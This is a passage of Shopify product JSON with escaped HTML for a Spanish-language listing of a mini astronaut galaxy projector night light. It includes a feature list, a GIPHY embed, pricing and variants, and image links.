mucho más fácil con nuestro nuevo astronauta\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/miniastronauta45_480x480.webp?v=1692405882\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/miniastronauta45_480x480.webp?v=1692405882\"\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e🪐Mando a distancia🪐\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eAjuste el brillo, cambie las estrellas, cambie los colores, ajuste la velocidad de rotación,\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e   seleccione el   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003etemporizador\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e   y   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eapague al astronauta\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e  mientras está acostado con el control remoto.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e \u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"400\" width=\"400\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/4943\/2742\/files\/H77d26b9192d44f66985277b750b0e46ex_480x480.webp?v=1671632107\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0568\/4943\/2742\/files\/H77d26b9192d44f66985277b750b0e46ex_480x480.webp?v=1671632107\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\" data-label=\"Text Block\" data-key=\"text-block\" data-atomgroup=\"element\" data-icon=\"gpicon-textblock\" data-ver=\"1\" data-id=\"1665114255487\" class=\"element-wrap\" id=\"e-1665114255487\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-gemlang=\"en\" data-exc=\"\" class=\"elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm\"\u003e\n\u003ch2 data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #ff8000;\" data-mce-style=\"color: #ff8000;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eCaracterísticas🤓👇\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" data-label=\"Text Block\" data-key=\"text-block\" data-atomgroup=\"element\" data-icon=\"gpicon-textblock\" data-ver=\"1\" data-id=\"1665114255471\" class=\"element-wrap\" id=\"e-1665114255471\"\u003e\n\u003cdiv data-mce-fragment=\"1\" data-gemlang=\"en\" data-exc=\"\" class=\"elm text-edit gf-elm-left gf_gs-text-paragraph-1 gf-elm-left-xs gf-elm-left-lg gf-elm-left-md gf-elm-left-sm\"\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e✅   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eMúltiples efectos de galaxia\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e  : una variedad de 8 efectos de nebulosa diferentes para elegir.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e✅   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eControles inteligentes\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e  : el brillo y la velocidad de las estrellas son ajustables.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e✅   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eMultifunción\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e  : modo Nebulosa y modo Starlight.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e✅   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eCronometraje: \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e  Dos modos de cronometraje: 40min, 90min.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e✅   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eProyección de   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e360°: \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e  ángulo de proyección totalmente ajustable.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\" data-ddr-page-widget-additional-css-id=\"34805d82cd\" class=\"ddr-page-widget ddr-page-widget__rich-text ddr-page-widget-0\" id=\"ddr-763c70cd56\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"ddr-widget\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"ddr-widget__rich-text\" id=\"ddr-rich-text-7000\"\u003e\n\u003ch3 data-mce-fragment=\"1\" data-animation-delay=\"300\" data-animation=\"fadeInUp\" class=\"h2-sm txt-600 animated fadeInUp visible\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eIncluido:\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\" class=\"ddr-page-widget ddr-page-widget__rich-text ddr-page-widget-1\" id=\"ddr-3116017883\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"ddr-widget\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"ddr-widget__rich-text\" id=\"ddr-rich-text-7001\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e luz nocturna\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e1 cable USB\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003emanual de usuario\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"ddr-page-widget ddr-page-widget__image ddr-page-widget-2\" id=\"ddr-fd93c526ed\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"ddr-widget\"\u003e\n\u003cdiv data-mce-fragment=\"1\" class=\"ddr-widget_image\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/miniastronauta6_480x480.webp?v=1692405863\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/miniastronauta6_480x480.webp?v=1692405863\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2023-08-17T01:56:18-06:00","created_at":"2023-08-17T01:56:18-06:00","vendor":"My Store","type":"","tags":["HOGAR"],"price":19000,"price_min":19000,"price_max":33000,"available":true,"price_varies":true,"compare_at_price":30000,"compare_at_price_min":30000,"compare_at_price_max":30000,"compare_at_price_varies":false,"variants":[{"id":46343675183378,"title":"UNA UNDAD 190","option1":"UNA UNDAD 190","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ - UNA UNDAD 190","public_title":"UNA UNDAD 190","options":["UNA UNDAD 190"],"price":19000,"weight":0,"compare_at_price":30000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46343675216146,"title":"DOS UNDAD 330","option1":"DOS UNDAD 330","option2":null,"option3":null,"sku":"","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"MINI LAMPARA ASTRONAUTA PROYECTOR DE LUZ - DOS UNDAD 330","public_title":"DOS UNDAD 330","options":["DOS UNDAD 330"],"price":33000,"weight":0,"compare_at_price":30000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/olveaguate.com\/cdn\/shop\/files\/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358","\/\/olveaguate.com\/cdn\/shop\/files\/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358","\/\/olveaguate.com\/cdn\/shop\/files\/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355"],"featured_image":"\/\/olveaguate.com\/cdn\/shop\/files\/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358","options":["OFERTA DE DOS POR UNO"],"media":[{"alt":null,"id":35008601227538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/olveaguate.com\/cdn\/shop\/files\/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/olveaguate.com\/cdn\/shop\/files\/miniastronauta8_1275c2d1-c442-44ce-b53a-c7d30ce5eaa5.jpg?v=1692414358","width":1024},{"alt":null,"id":35008598737170,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/olveaguate.com\/cdn\/shop\/files\/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/olveaguate.com\/cdn\/shop\/files\/asttonauta9_ab190aae-3017-4ff4-9493-fe30badd7d6d.jpg?v=1692414358","width":800},{"alt":null,"id":35008602538258,"position":3,"preview_image":{"aspect_ratio":1.054,"height":848,"width":894,"src":"\/\/olveaguate.com\/cdn\/shop\/files\/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355"},"aspect_ratio":1.054,"height":848,"media_type":"image","src":"\/\/olveaguate.com\/cdn\/shop\/files\/miniastronauta56_bfbadfe6-ab6d-469d-b71a-086329eeb51d.jpg?v=1692414355","width":894}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" color=\"#191818\"\u003e\u003cspan data-mce-fragment=\"1\" lang=\"es-ES\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eLLEVA EL UNIVERSO A TU HABITACIÓN\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e¿Alguna vez te has preguntado como seria ver el universo desde tu cama?\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003ciframe data-mce-fragment=\"1\" src=\"https:\/\/giphy.com\/embed\/tvAf66Ks2rTx3kkpHO\" width=\"480\" height=\"480\" class=\"giphy-embed\" frameborder=\"0\" allowfullscreen=\"\" data-mce-src=\"https:\/\/giphy.com\/embed\/tvAf66Ks2rTx3kkpHO\"\u003e\u003c\/iframe\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/giphy.com\/gifs\/tvAf66Ks2rTx3kkpHO\" data-mce-href=\"https:\/\/giphy.com\/gifs\/tvAf66Ks2rTx3kkpHO\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003ea través de GIPHY\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\" class=\"p1\"\u003e\n\u003cspan data-mce-fragment=\"1\" class=\"s1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e🌙  \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eImprescindible para crear un ambiente relajante y acogedor. \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eYa sea que necesites un ambiente tranquilo para relajarte después de un largo día, o para una cena romántica con tu pareja, este proyecto es perfecto para ti.\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e \u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\" class=\"p1\"\u003e\n\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\" class=\"p1\"\u003e\n\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003ePROYECCIÓN HD EN COLOR \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eAdemás, no te preocupes por el ajuste de la luz y la imagen, ¡este proyector de astronauta tiene todas las opciones! \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003ePuedes ajustar el brillo, la velocidad y el color de la nebulosa que se muestra en la pared o en el techo de tu habitación 🏡\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\" class=\"p1\"\u003e\u003cspan data-mce-fragment=\"1\" class=\"s2\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/mini_480x480.jpg?v=1692408299\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0713\/9436\/1618\/files\/mini_480x480.jpg?v=1692408299\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eDale a tu habitación una   \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003eatmósfera celestial\u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e   con los asombrosos efectos de estrellas y galaxias de nuestro proyector de astronauta  \u003c\/font\u003e\u003c\/font\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e\u003cfont style=\"vertical-align: inherit;\"\u003e. 